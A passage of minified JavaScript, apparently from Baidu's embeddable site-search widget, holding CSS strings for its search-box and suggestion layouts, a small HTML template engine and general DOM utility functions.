.bdcs-rec-float-item:hover{background-color:#f5faff;color:#29456f}",floatRecCSS1="#bdcsFlRec{z-index:999999;position:fixed;width:100%;height:43px;bottom:0;left:0;border:0;overflow:hidden}#bdcsFlRec .bdcs-rec-float-container{width:100%;height:100%;position:relative}#bdcsFlRec .bdcs-rec-float-icon{width:40px;height:43px;border:0;position:absolute;cursor:pointer;left:0;top:0}.bdcs-rec-float-icon-close{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-close-1.png)}.bdcs-rec-float-icon-open{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-open-1.png)}#bdcsFlRec .bdcs-rec-float-content{width:100%;height:42px;border-top:1px solid #e4f2ff;background-color:#f7fbff;overflow:hidden}#bdcsFlRec .bdcs-rec-float-title{font-size:14px;line-height:42px;margin-left:70px;color:#539dd6;width:auto;margin-right:10px;float:left}#bdcsFlRec #bdcsFlRecList{height:42px;padding:0;margin:0}#bdcsFlRec .bdcs-rec-float-item{height:24px;line-height:24px;border:0;border-radius:3px;padding:0 20px;margin:9px;background-color:#daefff;float:left;text-align:center;font-size:13px;color:#539dd6;list-style-type:none;cursor:pointer;background-image:none}#bdcsFlRec .bdcs-rec-float-item:hover{background-color:#3fa4ff;color:#fff}",floatRecCSSPic="#bdcsFlRec{z-index:999999;position:fixed;width:100%;height:85px;bottom:0;left:0;border:0;overflow:hidden}#bdcsFlRec .bdcs-rec-float-container{width:100%;height:100%;position:relative}#bdcsFlRec .bdcs-rec-float-icon{width:44px;height:85px;border:0;position:absolute;cursor:pointer;left:0;top:0}.bdcs-rec-float-icon-close{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-pic-close.png)}.bdcs-rec-float-icon-open{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-pic-open.png)}#bdcsFlRec .bdcs-rec-float-content{width:100%;height:84px;border-top:1px solid #e4f2ff;background-color:#f7fbff;overflow:hidden}#bdcsFlRec .bdcs-rec-float-title{font-size:14px;line-height:84px;margin-left:70px;color:#539dd6;width:auto;margin-right:10px;float:left}#bdcsFlRec #bdcsFlRecList{height:95px;padding:0;margin:0}#bdcsFlRec .bdcs-rec-float-item{height:auto;line-height:normal;border:1px solid #e4f2ff;border-radius:8px;padding:5px 30px;margin:5px;background-color:#fff;float:left;text-align:center;font-size:13px;color:#29456f;list-style-type:none;cursor:pointer;background-image:none}#bdcsFlRec .bdcs-rec-float-item:hover{background-color:#f5faff;color:#29456f}#bdcsFlRec .bdcs-rec-float-span{display:block;margin-bottom:5px}",commonCSS=".bdcs-container,.bdcs-container *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none}.bdcs-container table{border-collapse:collapse;border-spacing:0}.bdcs-container img{border:0;display:block}.bdcs-container ol,.bdcs-container ul{list-style:none}.bdcs-container li{display:block;list-style:none}.bdcs-container h1,.bdcs-container h2,.bdcs-container h3,.bdcs-container h4{font-size:100%}.bdcs-container i,.bdcs-container em{font-style:normal;font-weight:400}.bdcs-container button,.bdcs-container input,.bdcs-container select,.bdcs-container textarea{font:12px/1.5 Helvetica,Arial,\\5b8b\\4f53,sans-serif}.bdcs-container .bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-container .bdcs-clearfix{zoom:1}",searchCSS=".bdcs-main,.bdcs-main *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-clearfix{zoom:1}.bdcs-main{overflow:visible}.bdcs-search{display:block;overflow:visible;position:relative;border-style:solid}.bdcs-search-form-input-wrap{display:inline-block}.bdcs-search-form-input{border-width:1px;border-style:solid;display:inline-block;vertical-align:top;text-indent:5px;background-color:#fff;float:left}.bdcs-search-form-input:focus{border-width:1px;border-style:solid;outline:0}.bdcs-search-form-submit-wrap{display:inline-block}.bdcs-search-form-submit{display:inline-block;cursor:pointer;border-width:1px;border-style:solid;vertical-align:top;text-align:center;width:50px;//_overflow:hidden}.bdcs-search-form-submit-magnifier{width:45px;padding:0;text-indent:-999em;overflow:hidden;background:url(http://znsv.baidu.com/static/customer-search/component/search/magnifier-icon.png) no-repeat center center;_background:url(http://znsv.baidu.com/static/customer-search/component/search/magnifier-icon_ie6.png) no-repeat center center}div#default-searchbox .default-channel-meun{position:relative;width:75px;display:inline-block;vertical-align:middle;cursor:pointer;background:#fff;float:left;overflow:visible}div#default-searchbox .default-channel-current{border:1px solid;position:relative;width:100%;border-right:0}div#default-searchbox .default-channel-current span{margin-left:8px}div#default-searchbox .default-channel-current i{overflow:hidden;width:0;height:0;border-width:6px 6px 0;border-color:#9E9E9E #fff;border-style:solid;display:block;position:absolute;right:10px;top:11px}div.cse-default-channel-container{display:block;position:absolute;z-index:30061000000}div.cse-default-channel-container .default-channel-list{display:none;width:99%;list-style:none;background:#fff;border:1px solid #DDD;border-top:0;margin:0;padding:0}div.cse-default-channel-container .default-channel-list li{background:0 0;line-height:24px;list-style:none;display:block;padding-left:7px;cursor:pointer}div.cse-default-channel-container .default-channel-list li:hover{background:#DDD}",sugCSS=".bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-clearfix{zoom:1}.bdcs-search{overflow:visible;position:relative}.bdcs-search-sug,.bdcs-search-sug *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-search-sug{display:none;position:absolute;z-index:2147483647}.bdcs-search-sug-list{list-style:none;border:1px solid #DDD;background-color:#FFF}.bdcs-search-sug-list{}.bdcs-search-sug-list-item{display:block;list-style:none;cursor:pointer;padding:0 5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.bdcs-search-sug-list-item-current{background-color:#EBEBEB}.bdcs-search-sug-list-item-author-novel,.bdcs-search-sug-list-item-author-music,.bdcs-search-sug-list-item-type-movie{color:#BABABA}.bdcs-search-sug-list-item-author-novel,.bdcs-search-sug-list-item-author-music{margin-left:5px}.bdcs-search-sug-list-item-music{overflow:hidden;*zoom:1}.bdcs-search-sug-list-item-value-movie{float:left}.bdcs-search-sug-list-item-type-movie{float:right}.bdcs-search-sug-skin{display:none;width:85px;height:85px;position:absolute;right:1px;bottom:1px}.bdcs-search-sug-skin-img{width:85px;height:85px}.bdcs-search-sug-i{color:#e64fa3;font-weight:700;margin-left:10px;font-family:simsun;font-style:normal}.bdcs-search-sug-adv{width:105px;position:absolute;right:1px;top:1px;display:none}.bdcs-search-sug-adv-img{position:absolute;top:0;right:0}",hotCSS=".bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-clearfix{zoom:1}.bdcs-hot,.bdcs-hot *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-hot{display:block;white-space:normal}.bdcs-hot-item{margin-right:10px}",customSugCSS=".bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-clearfix{zoom:1}.bdcs-search-custom-sug,.bdcs-search-custom-sug *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-search-custom-sug{display:none;position:absolute;z-index:2147483647}.bdcs-search-custom-sug-list{list-style:none;border:1px solid #DDD;background-color:#FFF}.bdcs-search-custom-sug-list{}.bdcs-search-custom-sug-list-item{display:block;list-style:none;cursor:pointer;padding:0 5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.bdcs-search-custom-sug-list-item-current{background-color:#EBEBEB}.bdcs-search-custom-sug-list-item-author-novel,.bdcs-search-custom-sug-list-item-author-music,.bdcs-search-custom-sug-list-item-type-movie{color:#BABABA}.bdcs-search-custom-sug-list-item-author-novel,.bdcs-search-custom-sug-list-item-author-music{margin-left:5px}.bdcs-search-custom-sug-list-item-music{overflow:hidden;*zoom:1}.bdcs-search-custom-sug-list-item-value-movie{float:left}.bdcs-search-custom-sug-list-item-type-movie{float:right}.bdcs-search-custom-sug-skin{display:none;width:85px;height:85px;position:absolute;right:1px;bottom:1px}.bdcs-search-custom-sug-skin-img{width:85px;height:85px}.bdcs-search-custom-sug-i{color:#e64fa3;font-weight:700;margin-left:10px;font-family:simsun;font-style:normal}.bdcs-search-custom-sug-adv{width:105px;position:absolute;right:1px;top:1px;display:none}.bdcs-search-custom-sug-adv-img{position:absolute;top:0;right:0}",customHotCSS=".bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-clearfix{zoom:1}.bdcs-custom-hot,.bdcs-custom-hot *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-custom-hot{display:block;white-space:normal}.bdcs-custom-hot-item{margin-right:10px}",slidingCSS="div#sliding-searchbox.sliding-searchbox-one #sliding-icon-left{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-right.png) no-repeat center center;margin-right:15px;float:left}div#sliding-searchbox.sliding-searchbox-two #sliding-icon-left{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-two-left.png) no-repeat center center;margin-right:15px;float:left}div#sliding-searchbox.sliding-searchbox-three #sliding-icon-left{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-three-left.png) no-repeat center center;margin-right:15px;float:left}div#sliding-searchbox.sliding-searchbox-four #sliding-icon-left{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-four-left.png) no-repeat center center;margin-right:15px;float:left}#sliding-searchbox #sliding-back-right{float:left;height:60px;width:14px;background:url(http://znsv.baidu.com/static/customer-search/img/back-right-common.png) no-repeat center center}#sliding-searchbox.sliding-searchbox-four #sliding-back-right{float:left;height:60px;width:14px;border-top:1px solid #C8E2F9;border-left:1px solid #C8E2F9;border-bottom:1px solid #C8E2F9;background:#F0F8FF url(http://znsv.baidu.com/static/customer-search/img/back-right-common-four.png) no-repeat center center}#sliding-box-item{width:383px;border:solid 1px;float:left}#sliding-box-item input{border:solid 1px;margin-right:0;text-indent:.5em}.sliding-box-meun #sliding-search-form-submit{text-indent:0}#sliding-hot{float:none;width:100%;margin-top:10px;overflow:hidden}#sliding-box-item .bdcs-hot{height:50px}#sliding-searchbox #sliding-search-form .sliding-submit-magnifier{background:url(http://znsv.baidu.com/static/customer-search/img/search-icon.png) no-repeat center center;text-indent:-999em}.sliding-searchbox-four #sliding-searchbox .sliding-submit-magnifier{background:url(http://znsv.baidu.com/static/customer-search/img/search-icon-four.png) no-repeat center center;text-indent:-999em}#sliding-searchbox #sliding-box-item #sliding-search-form-submit{width:40px;text-align:center;margin-left:0;position:relative}#sliding-box-item input:focus{border:1px solid}#sliding-back{height:60px;width:14px;background:url(http://znsv.baidu.com/static/customer-search/img/back-left-common.png) no-repeat center center;float:left}.sliding-searchbox-four #sliding-back{height:60px;width:14px;background:url(http://znsv.baidu.com/static/customer-search/img/back-left-common-four.png) no-repeat center center;float:left}#sliding-search-sug-list{position:relative;//margin-left:10px}#sliding-search-sug .sliding-search-sug-list-item-current{background-color:#F5F5F5}div#sliding-searchbox.sliding-searchbox-one #sliding-icon-right{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-left.png) no-repeat center center;float:left;margin-left:15px}div#sliding-searchbox.sliding-searchbox-two #sliding-icon-right{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-two-right.png) no-repeat center center;float:left;margin-left:15px}div#sliding-searchbox.sliding-searchbox-three #sliding-icon-right{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-three-right.png) no-repeat center center;float:left;margin-left:15px}div#sliding-searchbox.sliding-searchbox-four #sliding-icon-right{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-four-right.png) no-repeat center center;float:left;margin-left:15px}#sliding-box-detail a{text-decoration:none;padding:3px;display:inline-block}#sliding-hot{width:0}.sliding-search-sug-list-item{cursor:pointer}.sliding-search-sug-list-item-value{position:relative;left:5px}.sliding-search-sug-list-item-author-novel,.sliding-search-sug-list-item-author-music,.sliding-search-sug-list-item-type-movie{color:#BABABA}.sliding-search-sug-list-item-author-novel,.sliding-search-sug-list-item-author-music{position:relative;left:5px}.sliding-search-sug-list-item-music{overflow:hidden;*zoom:1}#sliding-search-sug .sliding-search-sug-list-item-value-movie{float:left}#sliding-search-sug .sliding-search-sug-list-item-type-movie{float:right}#sliding-search-form-input{border-radius:0;float:none;padding:0;vertical-align:middle}#sliding-search-form-submit{border-radius:0;float:none;vertical-align:middle}#sliding-searchbox{overflow:visible;z-index:99999}div#sliding-searchbox .sliding-box-meun{padding-left:20px;padding-top:20px;position:relative;text-align:left}div#sliding-searchbox .sliding-channel-meun{position:relative;width:75px;display:inline-block;vertical-align:middle;background:#fff;cursor:pointer}div#sliding-searchbox .sliding-channel-current{border:1px solid;position:relative;width:100%;border-right:0}div#sliding-searchbox .sliding-channel-current span{margin-left:8px}div#sliding-searchbox .sliding-channel-current i{overflow:hidden;width:0;height:0;border-width:6px 6px 0;border-color:#9E9E9E #fff;border-style:solid;display:block;position:absolute;right:10px;top:15px}div.cse-sliding-channel-container{display:block;position:absolute;z-index:30061000000}div.cse-sliding-channel-container .sliding-channel-list{display:none;width:99%;list-style:none;background:#fff;border:1px solid #DDD;border-top:0;margin:0;padding:0}div.cse-sliding-channel-container .sliding-channel-list li{background:0 0;line-height:24px;list-style:none;padding-left:7px;cursor:pointer;display:block}div.cse-sliding-channel-container .sliding-channel-list li:hover{background:#DDD}",popupCSS="div#popup-searchbox{position:fixed;bottom:0;z-index:10;font-size:12px}#popup-searchbox .popupbox-item{border:solid 1px;position:relative}#popup-box-detail .bdcs-hot{margin-top:5px}#popup-top{border-bottom:solid 1px #ececec}#popup-back{padding-right:5px;padding-left:5px;display:inline-block;*display:inline;*zoom:1;font-size:18px;border-left:solid 1px;height:29px;cursor:pointer;float:right}#popup-top .top-bg{margin-left:10px;float:left}#popup-box-detail{padding:20px}#popup-searchbox input{border:solid 1px;margin-right:0;text-indent:.5em}#popup-box-detail #popup-search-form-submit{}#popup-searchbox .popup-icon{height:40px;width:40px;background:url(http://znsv.baidu.com/static/customer-search/img/search-icon.png) no-repeat center center}#popup-searchbox .pop-submit-magnifier{background:url(http://znsv.baidu.com/static/customer-search/img/search-icon.png) no-repeat center center;text-indent:-999em}#popup-searchbox #popup-search-form-submit{padding:0;width:40px;text-align:center;position:relative}html[data-useragent*='MSIE 10.0'] #popup-box #popup-searchbox #popup-search-form-submit{top:0}#popup-box-detail a{font-size:12px;text-decoration:none;padding:3px;display:inline-block}#popup-hot{float:none;width:100%;margin-top:10px;overflow:hidden}.popup-search-sug-list-item{cursor:pointer}.popup-search-sug-list-item-value{position:relative;left:5px}.popup-search-sug-list-item-author-novel,.popup-search-sug-list-item-author-music,.popup-search-sug-list-item-type-movie{color:#BABABA}.popup-search-sug-list-item-author-novel,.popup-search-sug-list-item-author-music{position:relative;left:5px}.popup-search-sug-list-item-music{overflow:hidden;*zoom:1}#popup-search-sug .popup-search-sug-list-item-current{background-color:#F5F5F5}#popup-search-sug .popup-search-sug-list-item-value-movie{float:left}#popup-search-sug .popup-search-sug-list-item-type-movie{float:right;margin-right:5px}#popup-search-form-input{border-radius:0;float:none;padding:0;vertical-align:middle}#popup-search-form-submit{border-radius:0;float:none;vertical-align:middle}div#popup-searchbox .popup-channel-meun{position:relative;width:75px;display:inline-block;vertical-align:middle;background:#fff;cursor:pointer}div#popup-searchbox .popup-channel-current{border:1px solid;position:relative;width:100%;border-right:0}div#popup-searchbox .popup-channel-current span{margin-left:8px}div#popup-searchbox .popup-channel-current i{overflow:hidden;width:0;height:0;border-width:6px 6px 0;border-color:#9E9E9E #fff;border-style:solid;display:block;position:absolute;right:10px;top:15px}div.cse-popup-channel-container{display:block;position:absolute;z-index:30061000000}div.cse-popup-channel-container .popup-channel-list{display:none;width:99%;list-style:none;background:#fff;border:1px solid #DDD;border-top:0;margin:0;padding:0;overflow:auto;height:62px}div.cse-popup-channel-container .popup-channel-list li{background:0 0;line-height:21px;list-style:none;padding-left:7px;cursor:pointer;display:block}div.cse-popup-channel-container .popup-channel-list li:hover{background:#DDD}",floatCSS=".body{margin:0;padding:0}#float-search-box{}.bdcs-container .bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-container .bdcs-clearfix{zoom:1}#float-searchbox{visibility:hidden;height:100px;border:solid 1px;z-index:20000000000000}#float-searchbox #float-box{position:relative;float:left;overflow:visible}#float-searchbox #float-logo{height:100px;width:200px;float:left;background:url(http://znsv.baidu.com/static/customer-search/img/floatlogo.png) no-repeat center center;_background:url(http://znsv.baidu.com/static/customer-search/img/floatlogo.png) no-repeat center center;position:relative;bottom:20px;margin-right:10px}#float-search-form-input{border:solid 1px;text-indent:.5em;border-radius:0;vertical-align:top;padding:0;float:none}#float-search-form-submit{text-indent:0;cursor:pointer;border-radius:0;box-sizing:border-box}#float-searchbox .float-submit-magnifier{background:url(http://znsv.baidu.com/static/customer-search/img/search-icon.png) no-repeat center center;_background:url(http://znsv.baidu.com/static/customer-search/img/search-icon.png) no-repeat center center;text-indent:-999em}#float-box-detail{padding-top:20px;margin-left:auto;margin-right:auto;overflow:visible}#float-box-detail input{margin-right:0}#float-box-detail #float-search-form-submit{width:60px;text-align:center;font-size:14px;border:solid 1px}#float-box-detail a{text-decoration:none;padding:3px}#float-hot{margin-top:10px;float:left;overflow:hidden}#float-hot a{float:left}#float-search-form,#float-searchbox{overflow:visible;left:0}#float-search-sug .float-search-sug-list-item-current{background-color:#F5F5F5}.float-search-sug-list-item{cursor:pointer}.float-search-sug-list-item-value{position:relative;left:5px}.float-search-sug-list-item-author-novel,.float-search-sug-list-item-author-music,.float-search-sug-list-item-type-movie{color:#BABABA}.float-search-sug-list-item-author-novel,.float-search-sug-list-item-author-music{position:relative;left:5px}.float-search-sug-list-item-music{overflow:hidden;*zoom:1}#float-search-sug .float-search-sug-list-item-value-movie{float:left}#float-search-sug .float-search-sug-list-item-type-movie{float:right}div#float-searchbox .float-channel-meun{position:relative;width:75px;display:inline-block;vertical-align:top;background:#f5f5f5;cursor:pointer}div#float-searchbox .float-channel-current{border:1px solid;position:relative;width:100%;border-right:0}div#float-searchbox .float-channel-current span{margin-left:8px}div#float-searchbox .float-channel-current i{overflow:hidden;width:0;height:0;border-width:6px 6px 0;border-color:#9E9E9E #f5f5f5;border-style:solid;display:block;position:absolute;right:10px;top:15px}div.cse-float-channel-container{display:block;position:absolute;z-index:30061000000}div.cse-float-channel-container .float-channel-list{display:none;width:99%;list-style:none;background:#fff;border:1px solid #DDD;border-top:0;margin:0;padding:0}div.cse-float-channel-container .float-channel-list li{background:0 0;line-height:24px;list-style:none;padding-left:7px;cursor:pointer;display:block}div.cse-float-channel-container .float-channel-list li:hover{background:#DDD}",wncardCSS="#bdcsWnCard{position:fixed;bottom:50px;left:0;width:326px;max-height:158px;box-shadow:2px 3px 3px #ccc;background-color:#fff;display:none;left:-328px;z-index:99999999;font-family:'Microsoft Yahei',微软雅黑,serif}#bdcsWnCard .bcse-card-top{width:316px;height:28px;line-height:28px;font-size:13px;color:#ebedfb;background-color:#2C85FF;padding-left:10px}#bdcsWnCard .bcse-card-title{float:left;display:inline-block}#bdcsWnCard .bcse-card-query{float:left;display:inline-block;font-weight:700;margin:0 3px;max-width:110px;overflow:hidden;white-space:nowrap;color:#fff;-o-text-overflow:ellipsis;text-overflow:ellipsis}#bdcsWnCard .bcse-card-close{float:right;font-size:22px;margin-right:5px;margin-top:-2px;cursor:pointer}#bdcsWnCard .bcse-card-center{padding:15px 10px}#bdcsWnCard .bcse-card-frame{float:left;height:75px;width:121px;margin-right:15px;margin-bottom:10px}#bdcsWnCard .bcse-card-result-title{word-break:break-all;line-height:16px;max-height:33px;overflow:hidden}#bdcsWnCard .bcse-card-center a{font-size:14px;color:#333;text-decoration:none}#bdcsWnCard .bcse-card-result-title a:visited{color:#333}#bdcsWnCard .bcse-card-result-abstract{font-size:12px;word-break:break-all;color:#bfbfbf;height:28px;line-height:14px;margin-top:10px;overflow:hidden}#bdcsWnCard .bcse-card-result-next{font-size:14px;width:100%;line-height:16px;height:16px;overflow:hidden;color:#333;margin-top:15px}.clearfix:after{content:'';display:block;clear:both;height:0}.clearfix{zoom:1}",AceTemplate=function(){function e(e){var t=[];
return t.push("with(this){"),t.push(e.replace(/<(script|style)[^>]*>[\s\S]*?<\/\1>/g,function(e){return['#{decodeURIComponent("',encodeURIComponent(e),'")}'].join("")}).replace(/[\r\n]+/g,"\n").replace(/^\n+|\s+$/gm,"").replace(/((^\s*[#<].*$)\s?)+/gm,function(e){return e=['"',e.replace(/&none;/g,"").replace(/["'\\]/g,"\\$&").replace(/\n/g,"\\n").replace(/(!?#)\{(.*?)\}/g,function(e,t,i){i=i.replace(/\\n/g,"\n").replace(/\\([\\'"])/g,"$1");var n=/^[a-z$][\w+$]+$/i.test(i)&&!/^(true|false|NaN|null|this)$/.test(i);return['",',n?["typeof ",i,'=="undefined"?"":'].join(""):"","String("+i+').replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/"/g, "&quot;").replace(/\'/g, "&#39;")',',"'].join("")}),'"'].join("").replace(/^"",|,""$/g,""),e?["_output_.push(",e,");"].join(""):""})),t.push("}"),new Function("_output_","helper",t.join(""))}function t(t){var i=e(t);return function(e,t){var n=[];return i.call(e,n,t),n.join("")}}return{format:function(e,i,n){return e?t(e)(i,n):""},rander:t}}(),utils=function(){function e(e){var t="";for(var i in e)if(e.hasOwnProperty(i)){t+=i+"{";for(var n in e[i])e[i].hasOwnProperty(n)&&(t+=n+":"+e[i][n]+";");t+="}"}return t}function t(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function i(e,t){var n,s=e||{};for(n in t)t.hasOwnProperty(n)&&("[object Object]"===Object.prototype.toString.call(t[n])?(e[n]=e[n]||{},s[n]=i(e[n],t[n])):s[n]=t[n]);return s}function n(e,t){if(t=t||document,t.getElementsByClassName)return t.getElementsByClassName(e);for(var i=[],n=t.getElementsByTagName("*"),s=new RegExp("(^|\\s)"+e.replace(/\-/g,"\\-")+"(\\s|$)"),o=0,r=n.length;r>o;o++)s.test(n[o].className)&&i.push(n[o]);return i}function s(e,t){var i=/\W/.test(e)?new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+e.replace(/[\r\t\n]/g," ").split("<%").join("	").replace(/((^|%>)[^\t]*)'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").split("	").join("');").split("%>").join("p.push('").split("\r").join("\\'")+"');}return p.join('');"):N[e]=N[e]||_tmpl(document.getElementById(e).innerHTML);return t?i(t):i}function o(e){return String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}function r(e){var t=String(e).replace(/&quot;/g,'"').replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&");return t.replace(/&#([\d]+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})}function a(e){return e.replace(/-([\da-z])/gi,function(e,t){return(t+"").toUpperCase()})}function l(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase()}function c(){var e=document.createElement("div");return e.style.cssText="float:left",e.style.cssFloat?"cssFloat":"styleFloat"}function d(e,t){var i="float"===t?c():a(t),n=l(t);return e.style.inlineName?e.style[i]:document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(e,null).getPropertyValue(n):e.currentStyle?e.currentStyle[i]:null}function u(e){return e&&e.preventDefault?e.preventDefault():window.event.returnValue=!1,!1}function g(e){return e?e.replace(/^\s+|\s+$/g,""):void 0}function p(e){return e?e.replace(/\s+/g," "):void 0}function f(e,t){var i,n,s=t;if("string"==typeof t&&(s=s.split(" ")),1===e.nodeType)if(e.className||1!==s.length)for(var o=0,r=s.length;r>o;o++)i=s[o],n=new RegExp("\\b("+i+")\\b"),n.test(e.className)||(e.className=e.className+" "+i);else e.className=s[0];e.className=g(e.className),e.className=p(e.className)}function m(e){var t=e.elements,i="";if(t){for(var n=0;n<t.length;n++)("hidden"==t[n].type||"text"==t[n].type)&&n<t.length-1&&""!=t[n].name&&(i+=t[n].name+"="+t[n].value+"&"),"hidden"!=t[n].type&&"text"!=t[n].type||n!=t.length-1||""!=t[n].name&&(i+=t[n].name+"="+t[n].value);return i}return""}function h(e,t){var i,n;for(i in t)t.hasOwnProperty(i)&&(n="float"===i?c():a(i),e.style[n]=t[i])}function b(e){var t=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),i=t.exec(document.cookie);return i?i[2]:null}function C(e,t,i){document.addEventListener?e.addEventListener(t,i,!1):document.attachEvent&&e.attachEvent("on"+t,function(t){t.preventDefault=function(){t.returnValue=!1},t.stopPropagation=function(){t.cancelBubble=!0},i.call(e,t)})}function v(e,t,i){document.removeEventListener?e.removeEventListener(t,i,!1):document.detachEvent?e.detachEvent("on"+t,i):e["on"+t]=null}function y(e){var t=navigator.userAgent.toLowerCase(),i=-1!=t.indexOf("opera"),n=(-1!=t.indexOf("msie")&&!i,document.getElementById(e));if(null===n.parentNode||"none"==n.style.display)return!1;var s,o=null,r=[];if(n.getBoundingClientRect){s=n.getBoundingClientRect();var a=Math.max(document.documentElement.scrollTop,document.body.scrollTop),l=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft);return{x:s.left+l,y:s.top+a}}if(document.getBoxObjectFor){s=document.getBoxObjectFor(n);var c=n.style.borderLeftWidth?parseInt(n.style.borderLeftWidth):0,d=n.style.borderTopWidth?parseInt(n.style.borderTopWidth):0;r=[s.x-c,s.y-d]}else{if(r=[n.offsetLeft,n.offsetTop],o=n.offsetParent,o!=n)for(;o;)r[0]+=o.offsetLeft,r[1]+=o.offsetTop,o=o.offsetParent;(-1!=t.indexOf("opera")||-1!=t.indexOf("safari")&&"absolute"==n.style.position)&&(r[0]-=document.body.offsetLeft,r[1]-=document.body.offsetTop)}for(o=n.parentNode?n.parentNode:null;o&&"BODY"!=o.tagName&&"HTML"!=o.tagName;)r[0]-=o.scrollLeft,r[1]-=o.scrollTop,o=o.parentNode?o.parentNode:null;return{x:r[0],y:r[1]}}function w(e,t){var i=" "+t+" ",n=/[\t\r\n]/g;return 1===e.nodeType&&(" "+e.className+" ").replace(n," ").indexOf(i)>=0?!0:!1}function x(e,t,i,n){C(e,t,function(t){for(var s=t.target||t.srcElement;!w(s,i)&&s!=e;)s=s.parentNode;w(s,i)&&n.call(s,t)})}function _(e){var t,i,n=document.createElement("div");return n.style.cssText="position: absolute; top: 0; left: 0",document.body.appendChild(n),t=n.getBoundingClientRect().top,i=n.getBoundingClientRect().left,document.body.removeChild(n),n=null,{top:e.getBoundingClientRect().top-t,left:e.getBoundingClientRect().left-i,bottom:e.getBoundingClientRect().bottom-t,right:e.getBoundingClientRect().right-i}}function E(e){var t=_(e);return t.right-t.left}function S(e){var t=_(e);return t.bottom-t.top}function I(e){return""==e||e.match(/^\s+$/)?!0:!1}function k(e,t){var i=document.createElement("script");i.readyState?i.onreadystatechange=function(){("loaded"===i.readyState||"complete"===i.readyState)&&(i.onreadystatechange=null,t())}:i.onload=function(){t()},i.src=e,i.charset="utf-8",i.async=!0,document.getElementsByTagName("head")[0].appendChild(i)}function F(e){var t=[];for(e=e.firstChild;e;e=e.nextSibling)3!==e.nodeType||e.nodeValue.match(/^(\s|\n)+$/)?t=t.concat(arguments.callee(e)):t.push(e);return t}function T(e,t,i){var n,s=Array.prototype.indexOf,o=e.length;if(0===o)return-1;if(i=+i||0,n=0>i?Math.max(0,i+o):i,s)return s.call(e,t,n);for(;o>n;n++)if(n in e&&e[n]===t)return n;return-1}var N;return{convertJSON2CSS:e,extend:t,extendDeep:i,getElementsByClassName:n,tmpl:s,encodeHTML:o,decodeHTML:r,getStyle:d,setStyle:h,addClass:f,getCookie:b,addEvent:C,removeEvent:v,stopDefault:u,formSerialize:m,delegateEvent:x,getBoundingClientRect:_,getElementPos:y,getWidth:E,getHeight:S,isEmptyOrSpacing:I,loadScript:k,getTextNodes:F,indexOf:T}}();utils.DOMReady=function(e){function t(e){for(p=1;e=n.shift();)e()}var i,n=[],s=!1,o=document,r=o.documentElement,a=r.doScroll,l="DOMContentLoaded",c="addEventListener",d="onreadystatechange",u="readyState",g=a?/^loaded|^c/:/^loaded|c/,p=g.test(o[u]);return 